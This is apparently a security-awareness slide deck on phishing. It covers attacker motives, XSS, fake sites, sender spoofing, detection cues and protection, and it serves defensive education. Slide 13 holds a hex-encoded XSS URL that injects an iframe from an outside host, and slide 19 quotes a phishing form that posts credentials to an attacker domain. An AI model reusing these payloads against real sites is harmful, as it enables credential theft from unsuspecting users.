Slide 1
Phishing Attacks & Defense!

Slide 2
Who am I?
Michael LaSalvia
Has been in the information security industry for over 10 years and has worked for several fortune 500 companies, large managed services providers as well as a SANS mentor
Currently works as a security professional for the largest hospital in Lancaster County
Works as freelance penetration tester.
Professional Red Cell / Red Team Volunteer
Hands-on in many areas of security such as firewalls, IDS/IPS, wireless, pen-testing, vulnerability assessment and management, identity and access management and incident response etc.
Currently holds certifications in CISSP, GCIH, CCSA

Slide 3
How to Reach Me!
@Genxweb
Mike@digitaloffensive.com
http://www.digitaloffensive.com
http://www.pahackers.com

Slide 4
What is Phishing
First described in 1987, coined in 1995!
Phishing alludes to attacks where "bait" is used in hopes that the potential victim will "bite" by clicking a malicious link or opening a malicious attachment, through which their financial information and/or passwords may be stolen.
Phishing is part of Social Engineering (SE)
Similar to the real fishing, but different trophy.

Slide 6

Every Year Millions are lost due to online phishing attacks!
In the first half of 2011 we saw the largest number of these attacks.
Attackers are getting craftier. Victims don’t even know they have become victims till it is to late.
Millions are spent by organizations and individuals to protect and recover from these attacks.

Slide 7
Data-Stealing Malware Growth Reaches New Plateau in H1 2011
Data stealing and generic Trojan malware, typically designed to send information from the infected machine, control it, and open backdoors on it, reached an all-time high in H1 2011, comprising almost half of all malware detected.
© http://www.antiphishing.org/

Slide 8

Why they Phish?
Phishing is about playing the odds
Simple to do and high gain for little work
No real knowledge necessary
4.5 people out 10 fall for it.(ZDNet)
Most Phishing is for financial gain
Money (bank accounts, PayPal, Ponzi scams & so on)
Account information (Social Media, Email & so on). That can be sold or used to carry out attacks.
Identity theft (Medical, SSN, impersonate you & more)
Some do it to spread malicious programs that in turn carry out other attacks (botnets)
Notes:
Out of 3million 45% fell victim in pass research. Showing that about 1.4 million people fell victim. That means even at 1 dollar per victim this phishing campaign would of netted 1.4 million dollars.

Slide 9
What do they target & Who are the victims
Health Care (Fake med sites, stolen PHI)
Lotteries / Contests (You won xyz contest / lotto, please send abc to claim)
Get Rich Quick (Send us $25 & you can make thousands a week with my program)
Money Transfers (My xyz died, please help me transfer abc amount)
World Events (People exploiting world events, Tsunami, Earthquake)
Love / Sex / Romance (Craigslist romance, malicious links, pay sites. FB Friends)
Charities (Fake Charities)
Employment Opportunities (Online jobs, paying thousands)
Ego’s (Who’s who)
Small & Large Business
Services (Online & Physical)
Humans are always the weakest link in the security model. They make decisions based on emotions and lack of knowledge. That can lead to compromise.

Slide 10

How they Phish?
Web based attacks (XSS, Droppers, Malware, Fake sites, Forums, Compromised sites, Social Media).
Email Programs / Open Relays
Tor for anonymity
Crazy Browser

Slide 11
Web Based Phishing Attacks
Attackers use
Forums: Posting malicious URLs, XSS
Fake domains: PayPal vs. PayPaI <= I not L
Compromised Sites: hosting malicious software
URL Shorting services: Hides real URL
Droppers: malicious code on sites that drop malware upon visiting a site.
Let’s take a look at XSS and Social Media closer.

Slide 12
XSS (Cross Site Scripting)
Cross-site scripting holes are web-application vulnerabilities which allow attackers to bypass client-side security mechanisms normally imposed on web content by modern web browsers. By finding ways of injecting malicious scripts into web pages, an attacker can gain elevated access-privileges to sensitive page content, session cookies, and a variety of other information maintained by the browser on behalf of the user. Cross-site scripting attacks are therefore a special case of code injection.
There are three types
Non persistent
Persistent
DOM based
Useful in email, forum, social media and other attacks to trick users into believing that the site is really asking for this info and that it is safe.

Slide 13

XSS Cont…
http://www.libertymutual.com/search-google-results?3c:69:66:72:61:6d:65:20:77:69:64:74:68:3d:22:39:30:30:22:20:68:65:69:67:68:74:20:3d:22:39:30:30:22:20:73:72:63:3d:22:68:74:74:70:3a:2f:2f:77:77:77:2e:64:69:67:69:74:61:6c:6f:66:66:65:6e:73:69:76:65:2e:63:6f:6d:2f:66:69:6c:65:73:2f:66:6f:72:6d:2e:70:68:70:22:3e

Slide 14
XSS Cont..
This attack looks like it came from Liberty Mutual.
This has since been patched!
The URL shows their site.
The content is pulled from another site.
To Protect against this
Use a browser such as Firefox with no-script plugin.
Or another browser that detects XSS
Or manually type in the URL yourself.

Slide 15

Social Media Phishing We have all fallen for this
Want to play a game or use an application that is not created by Facebook ?
Provide this app your email
Basic Information
Allow it to post to your wall so others can see it and sign up!
What's your information worth to you?

Slide 16



For my Fiancé
Subway having her Email, Name, Age and Her Having a

Slide 17
Social Media Phishing Cont..
Clickjacking
Videos or links to stories that replicate themselves to your wall for others to see and click, basically spreading like wildfire.
Malicious video links
Videos that require special codecs to watch
Most likely malicious executable
Videos that require special permission to watch
Access to your personal information.

Slide 18
Phishing Emails
Phishing Emails come in many forms:
Fake URLs
Attachments
Simple response requests
No matter the method they all have several things in common:
Sent from a spoofed or stolen email account
Crafted to look real
Made to fool you into taking the bait.

Slide 19

Fake Emails
Paypall.com not Paypal.com
Fake Site: Made to look like real site. The site
Actually posts to a form that that attacker setup.
Once you hit submit, he gets your credentials,
you get a error from the real PayPal as it forwards you there.
Code found on page:
<form name="mucaie" action="http://immgeny.com/form.php" method="post" onsubmit="return validate(this)">

Slide 20

Spoofing Email Sender
Using special tools or websites you are able to spoof who the email came from. This does not spoof the mail headers though. Viewing the mail headers will show that the email did not originate from the actual senders domain.
http://www.emkei.cz/

Slide 21
Spoof Sender Example
Pause and play video

Slide 22

Using SET to Phish
What is SET
set_config
What attacks are available
How do we use these attacks
Demo

Slide 23
How to Detect Phishing?
Bad grammar
Generic Salutations
Account Information Requests / Threats from companies you don’t use.
Hovering over links / Long URL Service
Mail Headers
Unknown senders

Slide 24
Bad Grammar
Most phishing emails have very bad grammar. Although this is not a definitive.
Look for a lack of knowledge of the English Language. Like the phisher took their native language and ran it through a online translator.

Slide 25
Generic Salutations
If the email is truly from a bank, business, eBay, PayPal and so on they will always address you by first and last name. At very minimum they will use your last name.

Slide 26
Account Information Requests / Threats
Those you do business with will never ask you to provide sensitive information in a email. They already have access to it! So don’t provide it.
If you have no business dealings with a company that is asking you for information, most likely it is fake.

Slide 27
Hovering Over Links
By hovering your mouse over a link in a email it will display its real URL in either a pop up or in the lower right hand corner.
This does not protect against XSS attacks as shown earlier or servers that have been hacked.
Nor does it protect against URL shortening services. Use http://www.longurl.com

Slide 28
Examples…
Outlook Express / Outlook (possibly other mail clients)

Slide 29
Mail Headers
All fields of a mail header can be spoofed except the received field.

Slide 30
Unknown Senders
Simply if you do not recognize the sender don’t trust the email

Slide 31
How to Protect
The number one way to protect is through education. Your family, friends and fellow employees need to be trained on how to detect it and what to do / not to do.
Perimeter security devices that use dictionaries and weighting systems to detect phishing and spam. Though not 100% accurate can catch 98% if tuned correctly.
Web Proxies such as Blue Coat that block known malicious sites and phishing attacks. At home proxies like K9.
Secure browsers with scripting disable or add-ons like no-script.
Using a non admin user when logged in will decrease malicious droppers but not human stupidity.
Anti Virus programs, may detect some malicious content found in these attacks.
DNS Black lists
Mail Black lists

Slide 32
How to Report
Many companies & organizations offer the ability to report attempts to them directly.
Your internal IS Security department
Anti phishing / spam / malware sites:
http://www.antiphishing.org
http://www.spamhaus.org
http://www.ic3.gov/default.aspx
DON’T report by responding to a email or link in a email. Those unsubscribe links only verify your email is real and working.

Slide 33
How to Recover
Preparation
Identification
Containment
Eradication
Recovery
Lesson Learn

Slide 34
Reference Material
http://www.antiphishing.org
http://www.419baiter.com/
http://www.fraudsters.com/

